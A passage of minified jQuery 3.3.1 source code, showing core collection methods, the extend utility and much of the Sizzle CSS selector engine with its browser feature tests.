				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
